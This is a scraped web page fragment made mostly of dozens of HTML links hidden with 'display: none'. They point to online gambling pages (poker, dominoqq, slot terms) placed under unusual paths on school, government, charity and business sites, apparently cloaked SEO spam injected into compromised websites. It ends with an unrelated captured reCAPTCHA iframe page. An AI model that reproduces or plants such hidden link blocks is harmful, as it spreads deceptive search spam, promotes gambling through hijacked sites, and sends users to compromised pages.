<a href="https://gouflegalsolutions.com/hkm/pkv-games/" style="display: none;">https://gouflegalsolutions.com/hkm/pkv-games/</a>
<a href="https://gouflegalsolutions.com/hkm/bandarqq/" style="display: none;">https://gouflegalsolutions.com/hkm/bandarqq/</a>
<a href="https://gouflegalsolutions.com/hkm/dominoqq/" style="display: none;">https://gouflegalsolutions.com/hkm/dominoqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/pkv-games/" style="display: none;">https://rehobotsuksesmandiri.com/public/pkv-games/</a>
<a href="https://rehobotsuksesmandiri.com/public/bandarqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/bandarqq/</a>
<a href="https://rehobotsuksesmandiri.com/public/dominoqq/" style="display: none;">https://rehobotsuksesmandiri.com/public/dominoqq/</a>
<a href="https://tamaronusantara.com/public/pkv-games/" style="display: none;">https://tamaronusantara.com/public/pkv-games/</a>
<a href="https://tamaronusantara.com/public/bandarqq/" style="display: none;">https://tamaronusantara.com/public/bandarqq/</a>
<a href="https://tamaronusantara.com/public/dominoqq/" style="display: none;">https://tamaronusantara.com/public/dominoqq/</a>
<a href="https://infotangerang.id/public/pkv-games/" style="display: none;">https://infotangerang.id/public/pkv-games/</a>
<a href="https://infotangerang.id/public/bandarqq/" style="display: none;">https://infotangerang.id/public/bandarqq/</a>
<a href="https://infotangerang.id/public/dominoqq/" style="display: none;">https://infotangerang.id/public/dominoqq/</a>
<a href="https://bantenlive.com/public/pkv-games/" style="display: none;">https://bantenlive.com/public/pkv-games/</a>
<a href="https://bantenlive.com/public/bandarqq/" style="display: none;">https://bantenlive.com/public/bandarqq/</a>
<a href="https://bantenlive.com/public/dominoqq/" style="display: none;">https://bantenlive.com/public/dominoqq/</a>
<a href="https://funwalktangsel.com/pkv-games/" style="display: none;">https://funwalktangsel.com/pkv-games/</a>
<a href="https://funwalktangsel.com/bandarqq/" style="display: none;">https://funwalktangsel.com/bandarqq/</a>
<a href="https://funwalktangsel.com/dominoqq/" style="display: none;">https://funwalktangsel.com/dominoqq/</a>
<a href="https://tangselife.com/pkv-games/" style="display: none;">https://tangselife.com/pkv-games/</a>
<a href="https://tangselife.com/bandarqq/" style="display: none;">https://tangselife.com/bandarqq/</a>
<a href="https://tangselife.com/dominoqq/" style="display: none;">https://tangselife.com/dominoqq/</a>
<a href="https://tangselife.com/" style="display: none;">https://tangselife.com/</a>
<a href="https://tangselife.com/public/pkv-games/" style="display: none;">https://tangselife.com/public/pkv-games/</a>
<a href="https://tangselife.com/public/bandarqq/" style="display: none;">https://tangselife.com/public/bandarqq/</a>
<a href="https://tangselife.com/public/dominoqq/" style="display: none;">https://tangselife.com/public/dominoqq/</a>
<a href="https://arionhotelpemuda.com/public/pkv-games/" style="display: none;">https://arionhotelpemuda.com/public/pkv-games/</a>
<a href="https://arionhotelpemuda.com/public/bandarqq/" style="display: none;">https://arionhotelpemuda.com/public/bandarqq/</a>
<a href="https://arionhotelpemuda.com/public/dominoqq/" style="display: none;">https://arionhotelpemuda.com/public/dominoqq/</a>
<a href="https://perisainews.com/public/pkv-games/" style="display: none;">https://perisainews.com/public/pkv-games/</a>
<a href="https://perisainews.com/public/bandarqq/" style="display: none;">https://perisainews.com/public/bandarqq/</a>
<a href="https://perisainews.com/public/dominoqq/" style="display: none;">https://perisainews.com/public/dominoqq/</a>
<a href="https://www.villamafalda.com/pkv-games/" style="display: none;">https://www.villamafalda.com/pkv-games/</a>
<a href="https://www.villamafalda.com/bandarqq/" style="display: none;">https://www.villamafalda.com/bandarqq/</a>
<a href="https://www.villamafalda.com/dominoqq/" style="display: none;">https://www.villamafalda.com/dominoqq/</a>
<a href="https://hajjah.net/public/pkv-games/" style="display: none;">https://hajjah.net/public/pkv-games/</a>
<a href="https://hajjah.net/public/bandarqq/" style="display: none;">https://hajjah.net/public/bandarqq/</a>
<a href="https://hajjah.net/public/dominoqq/" style="display: none;">https://hajjah.net/public/dominoqq/</a>
<a href="https://hajjah.net/public/slot-5k/" style="display: none;">https://hajjah.net/public/slot-5k/</a>
<a href="https://hajjah.net/public/slot-10k/" style="display: none;">https://hajjah.net/public/slot-10k/</a>
<a href="https://bpenergi.com/public/pkv-games/" style="display: none;">https://bpenergi.com/public/pkv-games/</a>
<a href="https://bpenergi.com/public/bandarqq/" style="display: none;">https://bpenergi.com/public/bandarqq/</a>
<a href="https://bpenergi.com/public/dominoqq/" style="display: none;">https://bpenergi.com/public/dominoqq/</a>
<a href="https://pastigroup.co.id/public/pkv-games/" style="display: none;">https://pastigroup.co.id/public/pkv-games/</a>
<a href="https://pastigroup.co.id/public/bandarqq/" style="display: none;">https://pastigroup.co.id/public/bandarqq/</a>
<a href="https://pastigroup.co.id/public/dominoqq/" style="display: none;">https://pastigroup.co.id/public/dominoqq/</a>
<a href="https://indotechglobal.com/public/pkv-games/" style="display: none;">https://indotechglobal.com/public/pkv-games/</a>
<a href="https://indotechglobal.com/public/bandarqq/" style="display: none;">https://indotechglobal.com/public/bandarqq/</a>
<a href="https://indotechglobal.com/public/dominoqq/" style="display: none;">https://indotechglobal.com/public/dominoqq/</a>
<a href="http://kairospratamakarya.com/htdocs/pkv-games/" style="display: none;">http://kairospratamakarya.com/htdocs/pkv-games/</a>
<a href="https://kairospratamakarya.com/htdocs/bandarqq/" style="display: none;">https://kairospratamakarya.com/htdocs/bandarqq/</a>
<a href="http://kairospratamakarya.com/htdocs/dominoqq/" style="display: none;">http://kairospratamakarya.com/htdocs/dominoqq/</a>

<a href="https://nubangkalan.or.id/pkv-games/" style="display: none;">https://nubangkalan.or.id/pkv-games/</a>
<a href="https://nubangkalan.or.id/dominoqq/" style="display: none;">https://nubangkalan.or.id/dominoqq/</a>
<a href="https://nubangkalan.or.id/idn-poker/" style="display: none;">https://nubangkalan.or.id/idn-poker/</a>
<a href="https://nubangkalan.or.id/qiuqiu/" style="display: none;">https://nubangkalan.or.id/qiuqiu/</a>
<a href="https://nubangkalan.or.id/slot777/" style="display: none;">https://nubangkalan.or.id/slot777/</a>
<a href="https://www.radarjatim.co/qiuqiu/" style="display: none;">https://www.radarjatim.co/qiuqiu/</a>
<a href="https://enklare.nu/depo25-bonus25/" style="display: none;">https://enklare.nu/depo25-bonus25/</a>
<a href="https://lassetennander.se/pkv-games/" style="display: none;">https://lassetennander.se/pkv-games/</a>
<a href="https://lassetennander.se/dominoqq/" style="display: none;">https://lassetennander.se/dominoqq/</a>
<a href="https://lassetennander.se/idn-poker/" style="display: none;">https://lassetennander.se/idn-poker/</a>
<a href="https://lassetennander.se/qiuqiu/" style="display: none;">https://lassetennander.se/qiuqiu/</a>
<a href="https://lassetennander.se/slot-garansi-kekalahan/" style="display: none;">https://lassetennander.se/slot-garansi-kekalahan/</a>
<a href="https://teamkids.org/wp-content/plugins/fix/pkv-games.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/pkv-games.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/idn-poker.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/idn-poker.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/depo25-bonus25.html</a>
<a href="https://teamkids.org/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://teamkids.org/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://enklare.nu/pkv-games/" style="display: none;">https://enklare.nu/pkv-games/</a>
<a href="https://enklare.nu/dominoqq/" style="display: none;">https://enklare.nu/dominoqq/</a>
<a href="https://enklare.nu/idn-poker/" style="display: none;">https://enklare.nu/idn-poker/</a>
<a href="https://enklare.nu/qiuqiu/" style="display: none;">https://enklare.nu/qiuqiu/</a>
<a href="https://visitquadcities.com/tt789/" style="display: none;">https://visitquadcities.com/tt789/</a>
<a href="https://dadasm.com/pkv-games/" style="display: none;">https://dadasm.com/pkv-games/</a>
<a href="https://dadasm.com/dominoqq/" style="display: none;">https://dadasm.com/dominoqq/</a>
<a href="https://dadasm.com/bandarqq/" style="display: none;">https://dadasm.com/bandarqq/</a>
<a href="https://dadasm.com/idn-poker/" style="display: none;">https://dadasm.com/idn-poker/</a>
<a href="https://dadasm.com/slot771/" style="display: none;">https://dadasm.com/slot771/</a>
<a href="https://vaxjustice.org/wp-includes/content/pkv-games/" style="display: none;">https://vaxjustice.org/wp-includes/content/pkv-games/</a>
<a href="https://vaxjustice.org/wp-includes/content/dominoqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/dominoqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/bandarqq/" style="display: none;">https://vaxjustice.org/wp-includes/content/bandarqq/</a>
<a href="https://vaxjustice.org/wp-includes/content/idn-poker/" style="display: none;">https://vaxjustice.org/wp-includes/content/idn-poker/</a>
<a href="https://vaxjustice.org/wp-includes/content/sd5k/" style="display: none;">https://vaxjustice.org/wp-includes/content/sd5k/</a>
<a href="https://calledtoaction.org/wp-content/content/pkv-games/" style="display: none;">https://calledtoaction.org/wp-content/content/pkv-games/</a>
<a href="https://calledtoaction.org/wp-content/content/dominoqq/" style="display: none;">https://calledtoaction.org/wp-content/content/dominoqq/</a>
<a href="https://calledtoaction.org/wp-content/content/bandarqq/" style="display: none;">https://calledtoaction.org/wp-content/content/bandarqq/</a>
<a href="https://calledtoaction.org/wp-content/content/idn-poker/" style="display: none;">https://calledtoaction.org/wp-content/content/idn-poker/</a>
<a href="https://calledtoaction.org/wp-content/content/slot-zeus/" style="display: none;">https://calledtoaction.org/wp-content/content/slot-zeus/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/pkv-games/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/pkv-games/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/dominoqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/dominoqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/bandarqq/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/bandarqq/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/idn-poker/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/idn-poker/</a>
<a href="https://unitednoncompliance.org/wp-includes/log/slot77/" style="display: none;">https://unitednoncompliance.org/wp-includes/log/slot77/</a>
<a href="https://smkhassina.sch.id/" style="display: none;">https://smkhassina.sch.id/</a>
<a href="https://ngawipeduli.com/wp-includes/log/pkv-games/" style="display: none;">https://ngawipeduli.com/wp-includes/log/pkv-games/</a>
<a href="https://ngawipeduli.com/wp-includes/log/dominoqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/dominoqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/bandarqq/" style="display: none;">https://ngawipeduli.com/wp-includes/log/bandarqq/</a>
<a href="https://ngawipeduli.com/wp-includes/log/idn-poker/" style="display: none;">https://ngawipeduli.com/wp-includes/log/idn-poker/</a>
<a href="https://ngawipeduli.com/wp-content/sd5k/" style="display: none;">https://ngawipeduli.com/wp-content/sd5k/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/pkv-games/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/dominoqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/bandarqq/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/idn-poker/</a>
<a href="https://chemist180.com/blog/wp-content/uploads/2021/tt789/" style="display: none;">https://chemist180.com/blog/wp-content/uploads/2021/tt789/</a>
<a href="https://insigniaconsultants.in/pkv-games/" style="display: none;">https://insigniaconsultants.in/pkv-games/</a>
<a href="https://insigniaconsultants.in/dominoqq/" style="display: none;">https://insigniaconsultants.in/dominoqq/</a>
<a href="https://insigniaconsultants.in/bandarqq/" style="display: none;">https://insigniaconsultants.in/bandarqq/</a>
<a href="https://insigniaconsultants.in/idn-poker/" style="display: none;">https://insigniaconsultants.in/idn-poker/</a>
<a href="https://insigniaconsultants.in/slot-gacor/" style="display: none;">https://insigniaconsultants.in/slot-gacor/</a>
<a href="https://beylikduzu724.com/pkv-games/" style="display: none;">https://beylikduzu724.com/pkv-games/</a>
<a href="https://beylikduzu724.com/dominoqq/" style="display: none;">https://beylikduzu724.com/dominoqq/</a>
<a href="https://beylikduzu724.com/bandarqq/" style="display: none;">https://beylikduzu724.com/bandarqq/</a>
<a href="https://beylikduzu724.com/idn-poker/" style="display: none;">https://beylikduzu724.com/idn-poker/</a>
<a href="https://beylikduzu724.com/qris/" style="display: none;">https://beylikduzu724.com/qris/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/pkv-games/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/dominoqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/bandarqq/</a>
<a href="https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/" style="display: none;">https://tpqhidayatululumbandaaceh.org/wp-includes/log/idn-poker/</a>
<a href="https://tpqhidayatululumbandaaceh.org/sd5k/" style="display: none;">https://tpqhidayatululumbandaaceh.org/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/slot777/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/slot777/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-content/file/sd5k/</a>
<a href="https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/" style="display: none;">https://sdn54bandaaceh.sch.id/wp-includes/log/sgk/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/tt789/</a>
<a href="https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/" style="display: none;">https://sman12bandaaceh.sch.id/wp-includes/docs/slot-thailand/</a>
<a href="https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/" style="display: none;">https://sman12bandaaceh.sch.id/wp-content/log/slot-qris/</a>
<a href="https://e-payment.unissa.edu.bn/" style="display: none;">https://e-payment.unissa.edu.bn/</a>
<a href="https://virtualtour.ppns.ac.id/" style="display: none;">https://virtualtour.ppns.ac.id/</a>
<a href="https://di.phdi.or.id/pkv-games/" style="display: none;">https://di.phdi.or.id/pkv-games/</a>
<a href="https://di.phdi.or.id/dominoqq/" style="display: none;">https://di.phdi.or.id/dominoqq/</a>
<a href="https://di.phdi.or.id/bandarqq/" style="display: none;">https://di.phdi.or.id/bandarqq/</a>
<a href="https://di.phdi.or.id/qiu-qiu/" style="display: none;">https://di.phdi.or.id/qiu-qiu/</a>
<a href="http://mlgcca.edostate.gov.ng/pkv-games/" style="display: none;">http://mlgcca.edostate.gov.ng/pkv-games/</a>
<a href="https://osim.mtsntambakberas.sch.id/" style="display: none;">https://osim.mtsntambakberas.sch.id/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="http://mlgcca.edostate.gov.ng/slot-thailand/" style="display: none;">http://mlgcca.edostate.gov.ng/slot-thailand/</a>
<a href="http://mlgcca.edostate.gov.ng/dominoqq/" style="display: none;">http://mlgcca.edostate.gov.ng/dominoqq/</a>
<a href="http://mlgcca.edostate.gov.ng/bandarqq/" style="display: none;">http://mlgcca.edostate.gov.ng/bandarqq/</a>
<a href="http://mlgcca.edostate.gov.ng/mpo/" style="display: none;">http://mlgcca.edostate.gov.ng/mpo/</a>
<a href="https://koranusantara.com/" style="display: none;">https://koranusantara.com/</a>
<a href="https://baku.unaoc.org/" style="display: none;">https://baku.unaoc.org/</a>
<a href="https://ayahqq.com" style="display: none;">ayahqq</a>
<a href="https://ayahqq.it.com" style="display: none;">ayahqq</a>
<a href="https://klik66.com" style="display: none;">klik66</a>
<a href="https://klik66.it.com" style="display: none;">klik66</a>
<a href="https://radiofarmacia.org" style="display: none;">ayahqq</a>
<a href="https://atendamais.org" style="display: none;">klik66</a>
<a href="https://editaefa.com/" style="display: none;">ayahqq</a>
<a href="https://nftbomb.org/" style="display: none;">klik66</a>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HoO72-RjAuPvWfD5LpXHNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768595693699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>